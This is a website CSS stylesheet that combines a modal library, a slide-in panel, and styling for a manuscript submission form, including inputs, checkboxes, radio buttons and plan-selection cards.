@keyframes modalite-spinner-animation{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.modalite-modal{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;width:100%;height:100%;padding:3rem;box-sizing:border-box;position:fixed;top:0;left:0;z-index:9999;background-color:rgba(0,0,0,0.8);pointer-events:none;visibility:hidden;opacity:0;-webkit-transition:visibility 0.3s linear,opacity 0.3s ease-out;-moz-transition:visibility 0.3s linear,opacity 0.3s ease-out;transition:visibility 0.3s linear,opacity 0.3s ease-out}.modalite-modal.is-visible{pointer-events:auto;visibility:visible;opacity:1}.modalite-iframe .modalite-content{padding:0;overflow:hidden}.modalite-iframe iframe{display:block;width:100%;height:100%;border:none}.modalite-remote .modalite-container:before{content:"";display:none;pointer-events:none;width:100%;height:100%;background-color:#eee;position:absolute;left:0;top:0;border-radius:5px;visibility:visible;opacity:0.9;-webkit-transition:all 0.8s ease-out;-moz-transition:all 0.8s ease-out;transition:all 0.8s ease-out}.modalite-remote.is-visible .modalite-container:before{display:block}.modalite-remote.is-loaded .modalite-container:before{visibility:hidden;opacity:0}.modalite-remote .modalite-content:after{content:"";pointer-events:none;width:1.6em;height:1.6em;margin-top:-0.8em;margin-left:-0.8em;position:absolute;top:50%;left:50%;background-size:contain;background-repeat:no-repeat;background-image:url("assets/spinner.png");visibility:hidden;opacity:0;-webkit-animation:modalite-spinner-animation 0.8s linear infinite;-moz-animation:modalite-spinner-animation 0.8s linear infinite;animation:modalite-spinner-animation 0.8s linear infinite;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.modalite-remote.is-loading .modalite-content:after{visibility:visible;opacity:1}.modalite-container{position:relative;box-shadow:0 10px 60px 0 rgba(0,0,0,0.5);background-color:#eee;border-radius:5px;width:100%;height:100%;max-width:650px;max-width:32em;max-height:500px;max-height:36.4em;-webkit-transform:scale(0.9);-moz-transform:scale(0.9);-ms-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;transition:transform .3s ease-out}.modalite-modal.is-visible .modalite-container{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.modalite-close{background-color:#43ABD8;background-image:url("../images/close.png");background-repeat:no-repeat;background-position:center center;display:inline-block;width:32px;height:32px;position:absolute;top:-8px;right:-8px;box-shadow:0 2px 8px 0 rgba(0,0,0,0.3);border-radius:32px;cursor:pointer;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.modalite-close:hover{background-color:#DE8D23}.modalite-content{width: 100%;
height: 100%;
padding-left: 0;
padding-right: 0;
box-sizing: border-box;
box-shadow: inset 0 0px 10px 0 rgba(0,0,0,0.2);
border-radius: 5px;
overflow: auto;
background: #FFF;}@media (max-width: 480px){.modalite-modal{display:block;padding:1em}.modalite-container{max-width:none;max-height:none}.modalite-close{-webkit-transform:scale(0.85);-moz-transform:scale(0.85);-ms-transform:scale(0.85);-o-transform:scale(0.85);transform:scale(0.85)}}
/*# sourceMappingURL=modalite.min.css.map */
.form-style-7{
    max-width:400px;
    margin:15px auto;
    background:#fff;
    border-radius:2px;
    padding:20px;
    font-family: Georgia, "Times New Roman", Times, serif;
}
.form-style-7 h1{
    display: block;
    text-align: center;
    padding: 0;
    margin: 0px 0px 20px 0px;
    color: #5C5C5C;
    font-size:x-large;
}
.form-style-7 h3 {
    color: #F96;
    display: block;
    font-size: 30px;
    font-weight: 400;
	margin-bottom:10px;
}
.form-style-7 h4 {
    margin: 5px 0 25px;
    display: block;
    font-size: 13px;
	color:#777;
}
.form-style-7 ul{
    list-style:none;
    padding:0;
    margin:0;  
}
.form-style-7 li{
    display: block;
    padding: 9px;
    border:1px solid #43ABD8;
    margin-bottom: 30px;
    border-radius: 3px;
}
.form-style-7 li:last-child{
   border: none;
margin-bottom: 0px;
text-align: left;
padding-left: 0px;
}
.form-style-7 li > label{
    display: block;
    float: left;
    margin-top: -23px;
background: #FFFFFF;
height: 20px;
    padding: 2px 5px 2px 5px;
    color: #9ea2a4;
    font-size: 14px;
    overflow: hidden;
    font-family: Arial, Helvetica, sans-serif;
}
.form-style-7 input[type="text"],
.form-style-7 input[type="date"],
.form-style-7 input[type="datetime"],
.form-style-7 input[type="email"],
.form-style-7 input[type="number"],
.form-style-7 input[type="search"],
.form-style-7 input[type="time"],
.form-style-7 input[type="url"],
.form-style-7 input[type="password"],
.form-style-7 textarea,
.form-style-7 select
{
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    width: 100%;
    display: block;
    outline: none;
    border: none;
    height: 25px;
    line-height: 25px;
    font-size: 16px;
    padding: 0;
    font-family: Georgia, "Times New Roman", Times, serif;
}
.form-style-7 input[type="text"]:focus,
.form-style-7 input[type="date"]:focus,
.form-style-7 input[type="datetime"]:focus,
.form-style-7 input[type="email"]:focus,
.form-style-7 input[type="number"]:focus,
.form-style-7 input[type="search"]:focus,
.form-style-7 input[type="time"]:focus,
.form-style-7 input[type="url"]:focus,
.form-style-7 input[type="password"]:focus,
.form-style-7 textarea:focus,
.form-style-7 select:focus
{
}
.form-style-7 li > span{
    background: #43ABD833;
display: block;
padding: 3px;
margin: 0 -9px -9px -9px;
text-align: center;
color: #43ABD8;
font-family: Arial, Helvetica, sans-serif;
font-size: 11px;
}
.form-style-7 textarea{
    resize:none;
}
.form-style-7 input[type="submit"],
.form-style-7 input[type="button"]{
   background: #2477AF;
border: none;
    border-bottom-width: medium;
    border-bottom-style: none;
    border-bottom-color: currentcolor;
padding: 8px 20px 8px 20px;
border-bottom: 3px solid #29A3F5;
border-radius: 3px;
color: #D2E2FF;
}
.form-style-7 input[type="submit"]:hover,
.form-style-7 input[type="button"]:hover{
    background: #2477AF;
    color:#fff;
}
/* slide in panel */
.cd-main-content {
  text-align: center;
}
.cd-main-content h1 {
  font-size: 20px;
  font-size: 1.25rem;
  color: #64788c;
  padding: 4em 0;
}
.cd-main-content .cd-btn {
  position: relative;
  display: inline-block;
  padding: 1em 2em;
  background-color: #89ba2c;
  color: #ffffff;
  font-weight: bold;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  border-radius: 50em;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), 0 0 5px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
.no-touch .cd-main-content .cd-btn:hover {
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), 0 0 20px rgba(0, 0, 0, 0.3);
}
@media only screen and (min-width: 1170px) {
  .cd-main-content h1 {
    font-size: 32px;
    font-size: 2rem;
  }
}

.cd-panel {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  visibility: hidden;
  -webkit-transition: visibility 0s 0.6s;
  -moz-transition: visibility 0s 0.6s;
  transition: visibility 0s 0.6s;
      z-index: 10000;
  
}
.cd-panel::after {
  /* overlay layer */
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: transparent;
  cursor: pointer;
  -webkit-transition: background 0.3s 0.3s;
  -moz-transition: background 0.3s 0.3s;
  transition: background 0.3s 0.3s;
}
.cd-panel.is-visible {
  visibility: visible;
  -webkit-transition: visibility 0s 0s;
  -moz-transition: visibility 0s 0s;
  transition: visibility 0s 0s;
}
.cd-panel.is-visible::after {
  background: rgba(0, 0, 0, 0.6);
  -webkit-transition: background 0.3s 0s;
  -moz-transition: background 0.3s 0s;
  transition: background 0.3s 0s;
}
.cd-panel.is-visible .cd-panel-close::before {
  -webkit-animation: cd-close-1 0.6s 0.3s;
  -moz-animation: cd-close-1 0.6s 0.3s;
  animation: cd-close-1 0.6s 0.3s;
}
.cd-panel.is-visible .cd-panel-close::after {
  -webkit-animation: cd-close-2 0.6s 0.3s;
  -moz-animation: cd-close-2 0.6s 0.3s;
  animation: cd-close-2 0.6s 0.3s;
}

@-webkit-keyframes cd-close-1 {
  0%, 50% {
    -webkit-transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(45deg);
  }
}
@-moz-keyframes cd-close-1 {
  0%, 50% {
    -moz-transform: rotate(0);
  }
  100% {
    -moz-transform: rotate(45deg);
  }
}
@keyframes cd-close-1 {
  0%, 50% {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
  }
}
@-webkit-keyframes cd-close-2 {
  0%, 50% {
    -webkit-transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(-45deg);
  }
}
@-moz-keyframes cd-close-2 {
  0%, 50% {
    -moz-transform: rotate(0);
  }
  100% {
    -moz-transform: rotate(-45deg);
  }
}
@keyframes cd-close-2 {
  0%, 50% {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }
}
.cd-panel-header {
  position: fixed;
  width: 90%;
  height: 50px;
  line-height: 50px;
  background: rgba(255, 255, 255, 0.96);
  z-index: 2;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
  -webkit-transition: top 0.3s 0s;
  -moz-transition: top 0.3s 0s;
  transition: top 0.3s 0s;
  box-shadow: 0 0 12px 0 rgba(0,0,0,0.1), 0 0px 0px 0 rgba(0,0,0,0.2);
}
.cd-panel-header h1 {
  font-weight: bold;
  color: #89ba2c;
  padding-left: 5%;
}
.from-right .cd-panel-header, .from-left .cd-panel-header {
  top: -50px;
}
.from-right .cd-panel-header {
  right: 0;
}
.from-left .cd-panel-header {
  left: 0;
}
.is-visible .cd-panel-header {
  top: 0;
  -webkit-transition: top 0.3s 0.3s;
  -moz-transition: top 0.3s 0.3s;
  transition: top 0.3s 0.3s;
}
@media only screen and (min-width: 768px) {
  .cd-panel-header {
    width: 70%;
  }
}
@media only screen and (min-width: 1170px) {
  .cd-panel-header {
    width: 95%;
  }
}

.cd-panel-close {
 position: absolute;
    top: 13px;
    left: 20px;
    height: 25px;
    width: 25px;
    display: inline-block;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    background: url(../images/close-round.png) no-repeat center;
    background-size: 100%;
   

}
.cd-panel-close::before, .cd-panel-close::after {
  /* close icon created in CSS */
  position: absolute;
  top: 22px;
  left: 20px;
  height: 3px;
  width: 20px;
  background-color: #424f5c;
  /* this fixes a bug where pseudo elements are slighty off position */
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.cd-panel-close::before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.cd-panel-close::after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.no-touch .cd-panel-close:hover {
  background-color: #424f5c;
}
.no-touch .cd-panel-close:hover::before, .no-touch .cd-panel-close:hover::after {
  background-color: #ffffff;
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.no-touch .cd-panel-close:hover::before {
  -webkit-transform: rotate(220deg);
  -moz-transform: rotate(220deg);
  -ms-transform: rotate(220deg);
  -o-transform: rotate(220deg);
  transform: rotate(220deg);
}
.no-touch .cd-panel-close:hover::after {
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}

.cd-panel-container {
  position: fixed;
  width: 90%;
  height: 100%;
  top: 0;
  background: #fff;
  z-index: 1;
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  transition-delay: 0.3s;
  box-shadow: 0 0 12px 0 rgba(0,0,0,0.1), 0 10px 30px 0 rgba(0,0,0,0.2)
}
.cd-panel-well{
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  background: #dbe2e9;
  z-index: 1;
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  transition-delay: 0.3s;
  
  background: #DE8D23;
}
.from-right .cd-panel-well {
  right: 0;
  -webkit-transform: translate3d(0%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.from-right .cd-panel-container {
  right: 0;
  -webkit-transform: translate3d(100%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.from-left .cd-panel-well {
  left: 0;
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}.from-left .cd-panel-container {
  left: 0;
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.is-visible .cd-panel-container {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  transition-delay: 0s;
}.is-visible .cd-panel-well {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  transition-delay: 0s;
}
@media only screen and (min-width: 768px) {
  .cd-panel-container {
    width: 70%;
  }
}
@media only screen and (min-width: 1170px) {
  .cd-panel-container {
    width: 95%;
  }
  .cd-panel-well {
    width: 100%;
  }
}

.cd-panel-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 50px 0%;
 /*  overflow: auto; */
  /* smooth scrolling on touch devices */
 /*  -webkit-overflow-scrolling: touch; */
}
.cd-panel-content p {
  font-size: 14px;
  font-size: 0.875rem;
  color: #424f5c;
  line-height: 1.4;
  margin: 2em 0;
}
.cd-panel-content p:first-of-type {
  margin-top: 0;
}
@media only screen and (min-width: 768px) {
  .cd-panel-content p {
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.6;
  }
}
.floting-div .sticky11 {
    top: 255px !important;
}
.output{padding-top: 5px;}
.manuscript_banner{    height: 250px;position:relative;}
.manuscript_banner center img{     width: 34%;
    position: absolute;
    left: 35%; } 
.manuscript_banner center{   
 background: #FFE9C1;
    position: relative;
    height: calc(100% - 32px);}
.manuscript_content h2{    font-size: 38px;}
.manuscript_content{
	position: absolute;
    top: 90px;
    left: 33%;}
.manuscript_form form{
	width: 100%;
margin: 0 auto;
    }
	/*------------------------------input type text and textarea and other starts-----*/
.manuscript_form form .form-inline > .form-group,
.manuscript_form form .form-inline > .btn {
  display: inline-block;
  margin-bottom: 0;
}

.manuscript_form form .form-help {
  margin-top: 0.125rem;
  margin-left: 0.125rem;
  color: #b3b3b3;
  font-size: 0.8rem;
}

.manuscript_form form .form-group input {
  height: 3rem;
}
.manuscript_form form .form-group textarea {
  resize: none;
}
.manuscript_form form .form-group .captcha{margin-top: 0px;
    padding: 3px 16px;
    border: 1px solid #ddd;
    width: 12%;
    background: #afabab;
    color: #fff !important;
    font-weight: 600;
    position: absolute;
    top: 8px;
    float: right;
    right: 8px;}
.manuscript_form form .form-group select option{padding-left:0px;}
.manuscript_form form .form-group select {
      width: 100%;
    font-size: 14px;
    height: 3rem;
    padding: 23px 6px 5px 6px;
    background: none;
    border: 1px solid #ccc;
    line-height: 1.6;
    box-shadow: none;
	border-radius: 5px;
	-moz-appearance: none;
	-webkit-appearance: none;
}
.manuscript_form form .form-group .input-label em{    color: #DE8D23;
    font-size: 14px;
    font-style: normal;
    font-weight: 800;}
.manuscript_form form .form-group .input-label {
  position: absolute;
      top: 0.75rem;
    pointer-events: none;
    padding-left: 10px;
  z-index: 1;
      color: #85898c;
    font-size: 13px;
  font-weight: normal;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
}
.manuscript_form form .form-group .bar {
  position: relative;
  border-bottom: 0.0625rem solid #999;
  display: block;
  padding: 0px 10px;
  display:none;
}
.manuscript_form form .form-group .bar::before {
  content: '';
  height: 0.125rem;
  width: 0;
  left: 50%;
  bottom: -0.0625rem;
  position: absolute;
  background: #109CD2;
  -webkit-transition: left 0.28s ease, width 0.28s ease;
  transition: left 0.28s ease, width 0.28s ease;
  z-index: 2;
}
.manuscript_form form .form-group input,
.manuscript_form form .form-group textarea {
      display: block;
    background: none;
    padding: 23px 8px 5px 8px;
    font-size: 14px;
    border: 1px solid #ccc;
    line-height: 1.9;
    width: 100%;
    color: transparent;
    -webkit-transition: all 0.28s ease;
    transition: all 0.28s ease;
    box-shadow: none;
	border-radius: 5px;
}
.manuscript_form form .form-group input[type="file"] {
  line-height: 1;
}
.manuscript_form form .form-group input[type="file"] ~ .bar {
  display: none;
}
.manuscript_form form .form-group select,
.manuscript_form form .form-group input:focus,
.manuscript_form form .form-group input:valid,
.manuscript_form form .form-group input.form-file,
.manuscript_form form .form-group input.has-value,
.manuscript_form form .form-group textarea:focus,
.manuscript_form form .form-group textarea:valid,
.manuscript_form form .form-group textarea.form-file,
.manuscript_form form .form-group textarea.has-value {
  color: #333;
}
.form-group select ~ .input-label,
.manuscript_form form .form-group input:focus ~ .input-label,
.manuscript_form form .form-group input:valid ~ .input-label,
.manuscript_form form .form-group input.form-file ~ .input-label,
.manuscript_form form .form-group input.has-value ~ .input-label,
.manuscript_form form .form-group textarea:focus ~ .input-label,
.manuscript_form form .form-group textarea:valid ~ .input-label,
.manuscript_form form .form-group textarea.form-file ~ .input-label,
.manuscript_form form .form-group textarea.has-value ~ .input-label {
      font-size: 12px;
    color: gray;
    top: 0px;
    left: 0;
 
}
.manuscript_form form .form-group select:focus,
.manuscript_form form .form-group input:focus,
.manuscript_form form .form-group textarea:focus {
  outline: none;
  border:1px solid #109CD2;
}
.manuscript_form form .form-group select:focus ~ .input-label,
.manuscript_form form .form-group input:focus ~ .input-label,
.manuscript_form form .form-group textarea:focus ~ .input-label {
  color: #109CD2;
}
.manuscript_form form .form-group select:focus ~ .bar::before,
.manuscript_form form .form-group input:focus ~ .bar::before,
.manuscript_form form .form-group textarea:focus ~ .bar::before {
  width: 100%;
  left: 0;
}

/*------------------------------input type text and textarea and other ends-----*/



/*--------------------------------Checkbox and radio button Starts --------------*/
.manuscript_form form .form-radio,
.manuscript_form form .form-group {
  position: relative;
  margin-top: 1.25rem;
  margin-bottom: 2.25rem;
}

.manuscript_form form .checkbox .form-help, .manuscript_form form .form-radio .form-help, .manuscript_form form.form-group .form-help {
  position: absolute;
  width: 100%;
}
.manuscript_form .checkbox .form-help {
  position: relative;
  margin-bottom: 1rem;
}
.manuscript_form .form-radio .form-help {
  padding-top: 0.25rem;
  margin-top: -1rem;
}

.manuscript_form .checkbox label,
.manuscript_form .form-radio label {
  position: relative;
  cursor: pointer;
  padding-left: 2rem;
  text-align: left;
  color: #333;
  display: block;
}
.manuscript_form .checkbox input,
.manuscript_form .form-radio input {
  width: auto;
  opacity: 0.00000001;
  position: absolute;
  left: 0;
}

.manuscript_form .radio {
  margin-bottom: 1rem;
}
.manuscript_form .radio .helper {
  position: absolute;
  top: -0.25rem;
  left: -0.25rem;
  cursor: pointer;
  display: block;
  font-size: 1rem;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  color: #999;
}
.manuscript_form .radio .helper::before, .radio .helper::after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  margin: 0.25rem;
  width: 1rem;
  height: 1rem;
  -webkit-transition: -webkit-transform 0.28s ease;
  transition: -webkit-transform 0.28s ease;
  transition: transform 0.28s ease;
  transition: transform 0.28s ease, -webkit-transform 0.28s ease;
  border-radius: 50%;
  border: 0.125rem solid currentColor;
}
.manuscript_form .radio .helper::after {
  -webkit-transform: scale(0);
          transform: scale(0);
  background-color: #109CD2;
  border-color: #109CD2;
}
.manuscript_form .radio label:hover .helper {
  color: #109CD2;
}
.manuscript_form .radio input:checked ~ .helper::after {
  -webkit-transform: scale(0.5);
          transform: scale(0.5);
}
.manuscript_form .radio input:checked ~ .helper::before {
  color: #109CD2;
}

.manuscript_form .checkbox {
  margin-top: 3rem;
  margin-bottom: 1rem;
}
.manuscript_form .checkbox .helper {
  color: #999;
  position: absolute;
  top: 0;
  left: 0;
  width: 1rem;
  height: 1rem;
  z-index: 0;
  border: 0.125rem solid currentColor;
  border-radius: 0.0625rem;
  -webkit-transition: border-color 0.28s ease;
  transition: border-color 0.28s ease;
}
.manuscript_form .checkbox .helper::before, .manuscript_form .checkbox .helper::after {
  position: absolute;
  height: 0;
  width: 0.2rem;
  background-color: #109CD2;
  display: block;
  -webkit-transform-origin: left top;
          transform-origin: left top;
  border-radius: 0.25rem;
  content: '';
  -webkit-transition: opacity 0.28s ease, height 0s linear 0.28s;
  transition: opacity 0.28s ease, height 0s linear 0.28s;
  opacity: 0;
}
.manuscript_form .checkbox .helper::before {
  top: 0.65rem;
  left: 0.38rem;
  -webkit-transform: rotate(-135deg);
          transform: rotate(-135deg);
  box-shadow: 0 0 0 0.0625rem #fff;
}
.manuscript_form .checkbox .helper::after {
  top: 0.3rem;
  left: 0;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}
.manuscript_form .checkbox label:hover .helper {
  color: #109CD2;
}
.manuscript_form .checkbox input:checked ~ .helper {
  color: #109CD2;
}
.manuscript_form .checkbox input:checked ~ .helper::after, .checkbox input:checked ~ .helper::before {
  opacity: 1;
  -webkit-transition: height 0.28s ease;
  transition: height 0.28s ease;
}
.manuscript_form .checkbox input:checked ~ .helper::after {
  height: 0.5rem;
}
.manuscript_form .checkbox input:checked ~ .helper::before {
  height: 1.2rem;
  -webkit-transition-delay: 0.28s;
          transition-delay: 0.28s;
}

.manuscript_form .radio + .radio,
.manuscript_form .checkbox + .checkbox {
  margin-top: 1rem;
}

.manuscript_form .has-error .legend.legend, .manuscript_form .has-error.form-group .input-label.input-label {
  color: #d9534f;
}
.manuscript_form .has-error.form-group .form-help,
.manuscript_form .has-error.form-group .helper, .manuscript_form .has-error.checkbox .form-help,
.manuscript_form .has-error.checkbox .helper, .manuscript_form .has-error.radio .form-help,
.manuscript_form .has-error.radio .helper, .manuscript_form .has-error.form-radio .form-help,
.manuscript_form .has-error.form-radio .helper {
  color: #d9534f;
}
.manuscript_form .has-error .bar::before {
  background: #d9534f;
  left: 0;
  width: 100%;
}

/*----------------------------Checkbox and radio button Ends-------------------*/


/*--------------------------------Button starts--------------------------------*/
.manuscript_form .button-container {
  text-align: left;
}

.manuscript_form .button {
margin-top: 10px;
    color: #fff;
    padding: 10px 14px;
    font-size: 14px;
    font-weight: 500;
    background: #34495e;
    border: 1px solid #213346;
    border-radius: 3px;
    font-family: 'Raleway', sans-serif;
    cursor: pointer;
    transition: all 0.3s ease;
	    box-shadow: 0 2px 3px #000 !important;
}
.manuscript_form .button span {
  color: #fff;
  position: relative;
  z-index: 1;
}
.manuscript_form .button::before {
  content: '';
  position: absolute;
  background: #071017;
  border: 50vh solid #1d4567;
  width: 30vh;
  height: 30vh;
  border-radius: 50%;
  display: block;
  top: 50%;
  left: 50%;
  z-index: 0;
  opacity: 1;
  -webkit-transform: translate(-50%, -50%) scale(0);
          transform: translate(-50%, -50%) scale(0);
}
.manuscript_form .button:hover {
  color: #109CD2;
  box-shadow: 0 6px 10px 0 rgba(0, 0, 0, 0.25), 0 1px 18px 0 rgba(0, 0, 0, 0.12), 0 3px 5px -1px rgba(0, 0, 0, 0.2);
}
.manuscript_form .button:active::before, .manuscript_form .button:focus::before {
  -webkit-transition: opacity 0.28s ease 0.364s, -webkit-transform 1.12s ease;
  transition: opacity 0.28s ease 0.364s, -webkit-transform 1.12s ease;
  transition: transform 1.12s ease, opacity 0.28s ease 0.364s;
  transition: transform 1.12s ease, opacity 0.28s ease 0.364s, -webkit-transform 1.12s ease;
  -webkit-transform: translate(-50%, -50%) scale(1);
          transform: translate(-50%, -50%) scale(1);
  opacity: 0;
}
.manuscript_form .button:focus {
  outline: none;
}
/*--------------------------------Button ends--------------------------------*/
.manuscript_form .select .input-label {top:0.1rem !important;}
.manuscript_form .select:before {
  content: '\f0d7';
font-family: 'FontAwesome';
color: #504a4a;
display: inline-block;
position: absolute;
right: 15px;
top: 12px;
pointer-events: none;
z-index: 1;
}
@keyframes click-wave {
  0% {
    height: 40px;
    width: 40px;
    opacity: 0.35;
    position: relative;
  }
  100% {
    height: 200px;
    width: 200px;
    margin-left: -80px;
    margin-top: -80px;
    opacity: 0;
  }
}

.option-input {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  position: relative;
  top: 13.33333px;
  right: 0;
  bottom: 0;
  left: 0;
  height: 200px;
    width: 250px;
  transition: all 0.15s ease-out 0s;
  background: #E8EBED;
  border: none;
      color: #484A4D;
  cursor: pointer;
  display: inline-block;
  margin-right: 0.5rem;
  outline: none;
  position: relative;
  z-index: 1000;
}
.option-input:hover {
  background: #9faab7;
}
.option-input:checked {
  background: #2098d1;
    width: 250px;
    height: 200px;
}
.option-input:checked::before {
      height: 40px;
    width: 40px;
    position: absolute;
    content: '✔';
    display: inline-block;
    font-size: 26.66667px;
    text-align: center;
    line-height: 40px;
    top: 15px;
    left: 20px;
    background: #fff;
    border-radius: 100%;
    color: #2098d1;
}
.option-input:checked:focus{outline:0px;}
.option-input:checked::after {
  -webkit-animation: click-wave 0.65s;
  -moz-animation: click-wave 0.65s;
  animation: click-wave 0.65s;
  background: #2098d1;
  content: '';
  display: block;
  position: relative;
  z-index: 0;
  outline:0px;
}
.option-input.radio {
  border-radius: 5px;
}
.option-input.radio::after {
  border-radius: 50%;
}
.plans{    width: 65%;
    margin: 0 auto;
    height: 230px;
    position: relative;}
.select-radio{    width: 250px;
    height: 150px;
    display: inline-block;
    position: absolute;
    left: 0px;
    z-index: 9999;
    top: 80px;}
.choose_plan{position: relative;
    width: 250px;
    height: 125px;
    display: inline-block;
    margin-right: 10px;}
	.select-radio sup{opacity: 0.7;
    font-size: 6px;
    bottom: 10px;}
	.select-radio center{margin-top:30px;}
	.select-radio h2{margin-bottom:10px;}
.select-radio h2, .select-radio h4, .select-radio{text-align:center;    color: #484A4D;}
.option-input:checked + div h2, .option-input:checked + div h4, .option-input:checked + div{color:#FFF;}
.option-input::before {
    height: 30px;
    width: 30px;
    position: absolute;
    content: '';
    display: inline-block;
    font-size: 26.66667px;
    text-align: center;
    line-height: 40px;
    top: 15px;
    left: 20px;
    background: #fff;
    border-radius: 100%;
  
}
.footer_wraper{background:url("../images/bg1.jpg"); background-size: 100%;
    padding: 50px 0px;
    display: block;
    clear: both;}
	.contact_list .content-grid-item {
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.content-grid .content-grid-item {
    margin: 0;
    padding: 0.8rem 0rem 1rem 0.8rem;
	 /*    border-top: 1px dotted #FFF;
     */
    position: relative;
}.content-grid .content-grid-item:nth-child(4),.content-grid .content-grid-item:nth-child(8),.content-grid .content-grid-item:nth-child(12),.content-grid .content-grid-item:nth-child(16) {
   
    border-right: 1px dotted #FFF;
  
}
.content-grid .content-grid-item::before, .content-grid .content-grid-item::after {
    content: "";
    position: absolute;
}

.content-grid .content-grid-item::before {
    border-left: 1px solid #dadada;
    height: 100%;
    left: -1px;
    top: 0;
}

.brd-dotted, .brd-dotted-after::after, .brd-dotted-before::before {
    border-style: dotted!important;
}
.ftr-grid:hover p, .ftr-grid:hover p a {
    color: #454545;
    margin-bottom: 0;
    font-size: 12px;
}
